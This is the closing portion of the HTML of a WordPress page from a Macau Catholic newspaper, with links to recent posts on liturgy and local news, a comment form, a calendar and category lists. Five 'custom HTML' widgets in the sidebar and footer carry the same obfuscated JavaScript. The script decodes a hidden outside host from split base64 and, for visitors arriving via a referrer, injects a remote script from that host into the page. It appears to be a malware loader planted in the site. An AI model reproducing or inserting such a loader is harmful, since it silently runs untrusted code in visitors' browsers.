								<img width="700" height="525" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/A-e1763635670631.jpg" class="aligncenter wp-post-image" alt="Honremos Jesus Cristo como Nosso Rei" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">November 22, 2025</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">SOLENIDADE DE NOSSO SENHOR JESUS CRISTO, REI DO UNIVERSO(Ano C – 23 de Novembro)</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/memoria-portuguesa-no-nordeste-da-india-e-no-bangladesh-43/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19852' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://www.oclarim.com.mo/2025/11/01/" aria-label="Posts published on November 1, 2025">1</a></td><td><a href="https://www.oclarim.com.mo/2025/11/02/" aria-label="Posts published on November 2, 2025">2</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/03/" aria-label="Posts published on November 3, 2025">3</a></td><td><a href="https://www.oclarim.com.mo/2025/11/04/" aria-label="Posts published on November 4, 2025">4</a></td><td><a href="https://www.oclarim.com.mo/2025/11/05/" aria-label="Posts published on November 5, 2025">5</a></td><td><a href="https://www.oclarim.com.mo/2025/11/06/" aria-label="Posts published on November 6, 2025">6</a></td><td><a href="https://www.oclarim.com.mo/2025/11/07/" aria-label="Posts published on November 7, 2025">7</a></td><td><a href="https://www.oclarim.com.mo/2025/11/08/" aria-label="Posts published on November 8, 2025">8</a></td><td><a href="https://www.oclarim.com.mo/2025/11/09/" aria-label="Posts published on November 9, 2025">9</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/10/" aria-label="Posts published on November 10, 2025">10</a></td><td><a href="https://www.oclarim.com.mo/2025/11/11/" aria-label="Posts published on November 11, 2025">11</a></td><td><a href="https://www.oclarim.com.mo/2025/11/12/" aria-label="Posts published on November 12, 2025">12</a></td><td>13</td><td><a href="https://www.oclarim.com.mo/2025/11/14/" aria-label="Posts published on November 14, 2025">14</a></td><td><a href="https://www.oclarim.com.mo/2025/11/15/" aria-label="Posts published on November 15, 2025">15</a></td><td><a href="https://www.oclarim.com.mo/2025/11/16/" aria-label="Posts published on November 16, 2025">16</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2025/11/17/" aria-label="Posts published on November 17, 2025">17</a></td><td><a href="https://www.oclarim.com.mo/2025/11/18/" aria-label="Posts published on November 18, 2025">18</a></td><td><a href="https://www.oclarim.com.mo/2025/11/19/" aria-label="Posts published on November 19, 2025">19</a></td><td>20</td><td><a href="https://www.oclarim.com.mo/2025/11/21/" aria-label="Posts published on November 21, 2025">21</a></td><td><a href="https://www.oclarim.com.mo/2025/11/22/" aria-label="Posts published on November 22, 2025">22</a></td><td id="today"><a href="https://www.oclarim.com.mo/2025/11/23/" aria-label="Posts published on November 23, 2025">23</a></td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">
										<img width="70" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/envato-labs-image-edit-4-e1763635016836.png" class="alignleft wp-post-image" alt="A quem enviaremos? (Isaías 6, 1–13)" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">ABRA A SUA BÍBLIA – 11</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">
										<img width="128" height="58" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-5.56.49-PM-e1763632653616.png" class="alignleft wp-post-image" alt="Uma declaração de amor" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">Uma declaração de amor</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/A-e1763635670631.jpg" class="alignleft wp-post-image" alt="Honremos Jesus Cristo como Nosso Rei" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">SOLENIDADE DE NOSSO SENHOR JESUS CRISTO, REI DO UNIVERSO(Ano C – 23 de Novembro)</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/instituto-internacional-vai-lancar-banda-desenhada-sobre-a-batalha-de-macau/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Livro.jpg" class="alignleft wp-post-image" alt="Biografia de Oseo Acconci apresentada em Ká-Hó" loading="lazy" style="max-width:90px;" srcset="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Livro.jpg 2048w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Livro-1000x667.jpg 1000w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Livro-768x512.jpg 768w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Livro-1536x1025.jpg 1536w, https://www.oclarim.com.mo/wp-content/uploads/2025/11/Livro-400x267.jpg 400w" sizes="(max-width: 128px) 100vw, 128px" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/instituto-internacional-vai-lancar-banda-desenhada-sobre-a-batalha-de-macau/">INSTITUTO INTERNACIONAL VAI LANÇAR BANDA DESENHADA SOBRE A BATALHA DE MACAU</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 21, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,045)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,592)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (235)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (278)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (317)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,100)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,437)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">
										<img width="70" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/envato-labs-image-edit-4-e1763635016836.png" class="alignleft wp-post-image" alt="A quem enviaremos? (Isaías 6, 1–13)" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">ABRA A SUA BÍBLIA – 11</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">
										<img width="128" height="58" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-5.56.49-PM-e1763632653616.png" class="alignleft wp-post-image" alt="Uma declaração de amor" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">Uma declaração de amor</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/A-e1763635670631.jpg" class="alignleft wp-post-image" alt="Honremos Jesus Cristo como Nosso Rei" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">SOLENIDADE DE NOSSO SENHOR JESUS CRISTO, REI DO UNIVERSO(Ano C – 23 de Novembro)</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">
										<img width="70" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/envato-labs-image-edit-4-e1763635016836.png" class="alignleft wp-post-image" alt="A quem enviaremos? (Isaías 6, 1–13)" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">ABRA A SUA BÍBLIA – 11</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 23, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">
										<img width="128" height="58" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-5.56.49-PM-e1763632653616.png" class="alignleft wp-post-image" alt="Uma declaração de amor" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">Uma declaração de amor</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2025/11/A-e1763635670631.jpg" class="alignleft wp-post-image" alt="Honremos Jesus Cristo como Nosso Rei" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">SOLENIDADE DE NOSSO SENHOR JESUS CRISTO, REI DO UNIVERSO(Ano C – 23 de Novembro)</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">November 22, 2025</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-11/">ABRA A SUA BÍBLIA – 11</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/uma-declaracao-de-amor/">Uma declaração de amor</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/solenidade-de-nosso-senhor-jesus-cristo-rei-do-universoano-c-23-de-novembro/">SOLENIDADE DE NOSSO SENHOR JESUS CRISTO, REI DO UNIVERSO(Ano C – 23 de Novembro)</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
